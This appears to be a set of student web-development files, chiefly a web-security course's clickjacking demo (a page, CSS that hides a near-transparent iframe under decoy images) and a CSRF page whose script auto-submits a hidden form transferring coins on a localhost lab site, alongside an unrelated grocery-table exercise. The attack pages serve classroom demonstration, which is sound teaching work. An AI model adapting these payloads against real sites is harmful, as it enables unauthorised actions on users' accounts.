
<file: USTCWebSecurity/hackCode/click/index.html>
<!doctype html>
<html class="no-js" lang="en">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  <title>Clickjacking Demo</title>
  <meta name="description" content="Demo of using clickjacking to transfer Coins.">
  <meta name="author" content="Feross Aboukhadijeh and Judy">
  <link rel="shortcut icon" href="../../img/icon.ico" />
  <link rel="stylesheet" href="style.css">
  
</head>

<body >
<div id="tu">
<img src="../ting.png" id="tu1" >
<img src="../ting.png" id="tu2" >
<img src="../ting.png" id="tu3" >
<img src="../ting.png" id="tu4" >
<img src="../ting.png" id="tu5" >
</div>
<div id="secret">
	<p class="z1">Input '2':</p>
</div>

<div id="secret2">
	<p class="s1">Input 'cj':</p>
</div>

<div id="container">

    <div id="main" role="main">
      <div id="game">
        <button class="punch">Click me!</button>
	<br/></br>
      </div> 
    
      <div id="settings"></div>
    </div>

    <footer>
      <div id="topLinks">
        <button id="showHide">Show/hide the transparent iframe</button>
        <br /><br /><br />
        ...or <a href="http://www.feross.org/webcam-spy/" target="_blank">back to the blog post.</a><br>
        <button id="needCover">Cover OR NOT</button>
      </div>

      <div id="cam"></div>
    </footer>  
  </div>


<script src='jquery.js'></script>
<script>//alert(1);</script> 
  <script src="script.js"></script>

</body>
</html>
</file>

<file: lab2/p1.html>
<!DOCTYPE html>
<html>
<head>
<link rel="stylesheet" type="text/css" href="p1b.css">
<title>CS 142 Project1,Problem1</title>
</head>
<body>
<div id=container>
<table id="table" class="tab">
	<tbody>
	<tr>
			<th>Item</th>
			<th>Manufacturer</th>
			<th>Size</th>
			<th>Unit Price</th>
			<th>Quantity</th>
			<th>Total Price</th>
	</tr>
	<tr>
			<td>Corn Flakes</td>
			<td>Kellogg's</td>
			<td>18 oz</td>
			<td>2.50</td>
			<td>1</td>
			<td>2.50</td>
	</tr>
	<tr>
                        <td>Solid White Tuna</td>
                        <td>Starkist</td>
			<td>5 oz</td>
                        <td>2.79</td>
                        <td>2</td>
                        <td>5.58</td>
        </tr>
	<tr>
                        <td>Cream of Mushroom Soup</td>
                        <td>Campbell's</td>
                        <td>10.75 oz</td>
                        <td>1.00</td>
                        <td>2</td>
                        <td>2.00</td>
        </tr>
	<tr>
                        <td>2% Lowfat Milk</td>
                        <td>Safeway</td>
                        <td>0.6 gal</td>
                        <td>1.99</td>
                        <td>1</td>
                        <td>1.99</td>
        </tr>
	<tr>
                        <td>Extra-Wide Egg Noodles</td>
                        <td>Golden Grain</td>
                        <td>12 oz</td>
                        <td>0.87</td>
                        <td>3</td>
                        <td>2.61</td>
        </tr>	
	</tbody>
	<tfoot>
		<tr>
			<td> Total</td>
			<td></td>
			<td></td>
			<td></td>
			<td>9</td>
			<td>14.68</td>
		</tr>
	</tfoot>
</table>
</div>
</html>
</file>

<file: USTCWebSecurity/hackCode/csrfjs_StealCoins.html>
<!doctype html>
<html class="no-js" lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

    <title>CSRF Demo</title>
    <meta name="description" content="Demo of using clickjacking to transfer zoobar.">
    <meta name="author" content="Feross Aboukhadijeh and Judy">

    <!--<link rel="stylesheet" href="style.css">-->
    <!--<link rel="shortcut icon" href="../img/icon.ico" />-->
</head>

<body>


<h1>hello, world.</h1>
<h2>当前登陆账户转账1个币至用户名为csrf的账户</h2>
<iframe name="myframe1" style="display:none;"></iframe>
<script>

var f=document.createElement("form");
f.method="post";
f.id="myform";
f["target"]="myframe1";
f.action="http://localhost:8080/USTCWebSecurity/transfer.php";
f.style.display="none";

var i = document.createElement("input");
i.name="sendAmount";
i.value=1;
f.appendChild(i);

var i = document.createElement("input");
i.name="receiver";
i.value="csrf";
f.appendChild(i);

var i = document.createElement("input");
i.name="transfer_coins";
i.value="Send";
f.appendChild(i);

document.getElementsByTagName("body")[0].appendChild(f);
document.forms["myform"].submit();



</script>

</body>
</html>
</file>
<file: USTCWebSecurity/hackCode/click/style.css>
/* Main Styles */

html {
    overflow: hidden;
}

#container {
  /*position: relative;*/
   position:absolute;
    width: 1000px;
    /*margin: 60px auto;*/

}
#tu{
    position: absolute;
    z-index: 11;
    opacity: 0;
}

/*上方遮挡图*/
#tu1
{
    position:absolute;
    top: 0px;
    left: 0px;
    height:466px;
    width: 2000px;
    z-index: 11;
}

/*左侧遮挡图*/
#tu2
{
    position:absolute;
    left: 78px;
    top: 466px;
    height: 200px;
    z-index: 11;
}

/*右侧遮挡图*/
#tu3
{
    position:absolute;
    top: 466px;
    left: 718px;
    z-index: 11;
    width: 709px;
    height: 200px;

}

/*下方遮挡图*/
#tu4
{position:absolute;
    z-index: 11;
    top:540px;
    left: 460px;
    height: 300px;
    width: 260px;
}


/*中间遮挡图*/
#tu5{
    top:466px;
    position:absolute;
    z-index: 11;
    left: 468px;
    height: 80px;
    width: 250px;
}


button {
    position: absolute;
    z-index: 100;
    text-align: center;
/*    pointer-events: none;*/
}

#settings {
    position: absolute;
    z-index: 10;
/*background-color: #00bfbf;*/
}

#settings iframe {
    width: 1050px;
    height: 520px;
    opacity: 0.001; /* also set in JS */
    /*opacity:0.001;?\*/

}

#topLinks {
  position: fixed;
  right: 20px;
  top: 20px;
  z-index: 1000;

}

#cam {
    position: fixed;
    right: 0;
    bottom: 0;
    border: 1px solid black;
    z-index: 1000;

}

#secret{
	position:absolute;
    left: 50px;
    top: 30px;
	z-index: 100;
	opacity:0.001;

}

#secret2{
	position:absolute; 	
	left:10px;
	top:10px;
	z-index: 100;
	opacity:0.001;

}

/*  CSS Button Style: http://ubuwaits.github.com/css3-buttons/ */
button:hover {
  cursor: pointer;
}

p.z1{
	color:red;


}

button::-moz-focus-inner {
  border:0;
}
button.punch {
  background: #4162a8;
  border-top: 1px solid #38538c;
  border-right: 1px solid #1f2d4d;
  border-bottom: 1px solid #151e33;
  border-left: 1px solid #1f2d4d;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  -moz-box-shadow: inset 0 1px 10px 1px #5c8bee, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  -webkit-box-shadow: inset 0 1px 10px 1px #5c8bee, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  box-shadow: inset 0 1px 10px 1px #5c8bee, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  color: #fff;
  font-family: "helvetica neue", helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 10px;
  padding: 10px 0 12px 0;
  text-align: center;
  text-shadow: 0px -1px 1px #1e2d4d;
  width: 150px;
  -webkit-background-clip: padding-box;
}

button.punch:hover {
  -moz-box-shadow: inset 0 0px 20px 1px #87adff, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  -webkit-box-shadow: inset 0 0px 20px 1px #87adff, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  box-shadow: inset 0 0px 20px 1px #87adff, 0px 1px 0 #1d2c4d, 0 6px 0px #1f3053, 0 8px 4px 1px #111;
  cursor: pointer;
}

button.punch:active {
  -moz-box-shadow: inset 0 1px 10px 1px #5c8bee, 0 1px 0 #1d2c4d, 0 2px 0 #1f3053, 0 4px 3px 0 #111;
  -webkit-box-shadow: inset 0 1px 10px 1px #5c8bee, 0 1px 0 #1d2c4d, 0 2px 0 #1f3053, 0 4px 3px 0 #111;
  box-shadow: inset 0 1px 10px 1px #5c8bee, 0 1px 0 #1d2c4d, 0 2px 0 #1f3053, 0 4px 3px 0 #111;
  margin-top: 5px;
}
</file>
<file: lab2/p1b.css>
.tab tr:nth-child(1){
    font-weight: bold;
    text-align: left;
}
.tab tr td:nth-child(4){
    text-align: center;
}
.tab tr td:nth-child(5){
    text-align: center;
}
.tab tr td:nth-child(6){
    text-align: center;
}
.tab tfoot {
    border-top: 2px solid black;
    font-weight: bold;
}
.tab {
    border-collapse:collapse;
    font-size: 13px;
}
#container {
    border:10px solid;
    padding: 20px;
    border-color:#d0d0ff;
    display: inline-block;
}
</file>
